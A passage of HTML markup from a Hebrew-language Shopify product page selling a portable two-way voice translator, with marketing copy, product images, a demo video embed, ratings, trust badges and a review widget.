        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1500" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China " srcset="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=165 165w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=360 360w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=535 535w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=750 750w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt content-container color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  אבל זה לא הכל..
                </h2><div class="image-with-text__text rte body"><p>המתרגם שפות דו כיווני שלנו כולל גם מיקרופון ורמקול מובנים, כך שתוכלו גם לדבר וגם להאזין לתרגומים תוך כדי תנועה.<br/><br/>זה הופך אותו למושלם לשימוש בכל מצב, בין אם אתם בפגישה עסקית, ביעד תיירותי או סתם מנסה להכיר חברים חדשים.<br/><br/>עם העיצוב הקומפקטי והקל משקל שלו, המתרגם שפות נייד, קל לקחת איתך לכל מקום שאליו תלכו.<br/><br/><strong>הוא נכנס בקלות לכיס או לתיק, ויש לו סוללה עמידה המאפשרת לך להשתמש בו כל היום.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/1_64058973-7d21-4d41-b451-87325e16dae5_600x600_1.webp?v=1717583838&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt content-container color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  יתרונות לשימוש במכשיר לתרגום שפות נייד
                </h2><div class="image-with-text__text rte body"><p><strong>✔</strong> תרגום בזמן אמת, המאפשר לכם לנהל שיחות חלקות עם אנשים הדוברים שפות שונות.<br/><br/><strong>✔</strong> מיקרופון ורמקול מובנים, המקלים על השימוש תוך כדי תנועה.<br/><br/><strong>✔</strong> עיצוב קומפקטי וקל משקל, מושלם לנסיעה.<br/><br/><strong>✔</strong> סוללה עמידה לאורך זמן, כך שתוכלו להשתמש בה כל היום ללא צורך בטעינה.<br/><br/><strong>✔</strong> 70 שפות שונות נתמכות, המעניקות לך את היכולת לתקשר עם מגוון רחב של אנשים ממדינות ותרבויות שונות..<br/>אל תיתן למחסומי שפה לעצור אותך יותר.<br/><br/>הזמינו עוד היום את המתרגם שפות והתחילו לתקשר עם העולם!</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors animate-item animate-item--child"
        style="--index:5;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/5_94d68ffe-ca15-438e-965a-bd72eeab367d_600x600_1.webp?v=1717584050&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt content-container color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  
                </h2><div class="image-with-text__text rte body"><p>כך תחברו את המתרגם שפות לטלפון הנייד שלכם<br/><br/>שם האפליקציה : WooAsk</p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><div id="shopify-section-template--19753286893781__section_divider_3keX8B" class="shopify-section"><style data-shopify>
  .section-divider-template--19753286893781__section_divider_3keX8B {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19753286893781__section_divider_3keX8B-top-padding {
    height: 0px;
  }
  .section-template--19753286893781__section_divider_3keX8B-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19753286893781__section_divider_3keX8B-top-padding {
      height: 0px;
    }
    .section-template--19753286893781__section_divider_3keX8B-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19753286893781__section_divider_3keX8B.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19753286893781__section_divider_3keX8B.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19753286893781__section_divider_3keX8B-top-padding color-background-1 bg-color-template--19753286893781__section_divider_3keX8B always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19753286893781__section_divider_3keX8B color-background-1 bg-color-template--19753286893781__section_divider_3keX8B always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19753286893781__section_divider_3keX8B">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 320"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,192L48,181.3C96,171,192,149,288,144C384,139,480,149,576,149.3C672,149,768,139,864,144C960,149,1056,171,1152,154.7C1248,139,1344,85,1392,58.7L1440,32L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: #007acc;"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19753286893781__section_divider_3keX8B-bottom-padding color-accent-1 shape-color-template--19753286893781__section_divider_3keX8B always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19753286893781__video_ayFrFT" class="shopify-section section"><style data-shopify>.section-template--19753286893781__video_ayFrFT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286893781__video_ayFrFT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19753286893781__video_ayFrFT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-background-1 color-scheme-template--19753286893781__video_ayFrFT gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--19753286893781__video_ayFrFT-padding animate-item">
    <div
      
    ><div class="title-wrapper title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            תראו את המתרגם שפות בפעולה בסרטון וידאו קצר
          </h2>
        </div></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 100.0%;"
        
      >
        <a
          href="https://youtu.be/WeByuOD8k1c"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3840" alt="" srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=375 375w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=750 750w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1500 1500w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1780 1780w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=2000 2000w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3000 3000w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3840 3840w" width="3840" height="3840" loading="lazy" sizes="(min-width: 1400px) 1300px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="WeByuOD8k1c"
      
        style="padding-bottom: 100.0%;"
      
    >
      <button
        id="Deferred-Poster-Modal-WeByuOD8k1c"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label=""
      ><img src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3840" alt="" srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=375 375w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=750 750w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1500 1500w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1780 1780w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=2000 2000w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3000 3000w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=3840 3840w" width="3840" height="3840" loading="lazy" sizes="(min-width: 1400px) 1300px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://www.youtube.com/embed/WeByuOD8k1c?enablejsapi=1"
            class="js-youtube"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


</section><section id="shopify-section-template--19753286893781__rich_text_NkKWbM" class="shopify-section section"><style data-shopify>.section-template--19753286893781__rich_text_NkKWbM-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286893781__rich_text_NkKWbM-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--19753286893781__rich_text_NkKWbM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--19753286893781__rich_text_NkKWbM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-1 color-scheme-template--19753286893781__rich_text_NkKWbM gradient rich-text--full-width content-container--full-width section-template--19753286893781__rich_text_NkKWbM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item">
              <div class="rating-stars" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                95.4% שביעות רצון
              </h2>
            <div class="rich-text__text rte" >
                <p>גאים בנתון יוצא מן הכלל של <strong>95.4%</strong> שביעות רצון הלקוח</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--19753286893781__section_divider_KG7tKm" class="shopify-section"><style data-shopify>
  .section-divider-template--19753286893781__section_divider_KG7tKm {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19753286893781__section_divider_KG7tKm-top-padding {
    height: 0px;
  }
  .section-template--19753286893781__section_divider_KG7tKm-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19753286893781__section_divider_KG7tKm-top-padding {
      height: 0px;
    }
    .section-template--19753286893781__section_divider_KG7tKm-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19753286893781__section_divider_KG7tKm.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19753286893781__section_divider_KG7tKm.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19753286893781__section_divider_KG7tKm-top-padding color-accent-1 shape-color-template--19753286893781__section_divider_KG7tKm always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19753286893781__section_divider_KG7tKm color-background-1 bg-color-template--19753286893781__section_divider_KG7tKm always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19753286893781__section_divider_KG7tKm">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 320"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,192L48,181.3C96,171,192,149,288,144C384,139,480,149,576,149.3C672,149,768,139,864,144C960,149,1056,171,1152,154.7C1248,139,1344,85,1392,58.7L1440,32L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: #007acc;"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19753286893781__section_divider_KG7tKm-bottom-padding color-background-1 bg-color-template--19753286893781__section_divider_KG7tKm always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19753286893781__icon_bar_TbaVNG" class="shopify-section section"><style data-shopify>.section-template--19753286893781__icon_bar_TbaVNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286893781__icon_bar_TbaVNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19753286893781__icon_bar_TbaVNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19753286893781__icon_bar_TbaVNG.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19753286893781__icon_bar_TbaVNG color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19753286893781__icon_bar_TbaVNG-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19753286893781__icon_bar_TbaVNG color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//deal-yashir.com/cdn/shop/files/9789365.png?v=1717053194"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>70,000+ לקוחות מרוצים</h3><div class="rte"><p>גאים להיות בית חם ל 70,000+ לקוחות חוזרים כבר מעל 7 שנים</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19753286893781__icon_bar_TbaVNG color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//deal-yashir.com/cdn/shop/files/411776.png?v=1717053409"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>משלוחים חינם</h3><div class="rte"><p>משלוחים חינם לנקודת מסירה ללא תוספת תשלום!</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19753286893781__icon_bar_TbaVNG color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//deal-yashir.com/cdn/shop/files/1067566.png?v=1717053335"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>שירות ותמיכה</h3><div class="rte"><p>שירות הלקוחות שלנו זמין עבורכם לכל שאלה או בקשה</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19753286893781__icon_bar_TbaVNG color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//deal-yashir.com/cdn/shop/files/590501.png?v=1717053160"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>רכישה מאובטחת</h3><div class="rte"><p>הרכישה באתר בטוחה ומאובטחת בתקן PCI-SSL</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19753286893781__1720350118afd699f5" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--19753286893781__1720351725d7e1dad1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMzhwcmJVSG1MS2Nxc__ryviu_reviews_qa_ryviu_widget_UEdyed" class="shopify-block shopify-app-block r--widget-section">
  

  

  <div class="r--widget-wapper r--hide-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class=""><!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="r--mobile-1" 
    product_id="7972950376661" 
    handle="2way-translator" 
    title_product="מתרגם שפות קולי דו כיווני" 
    image_product="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&width=100">
</ryviu-widget><!-- END app snippet --></div>
    </div>
  </div>

  



</div>
</div>


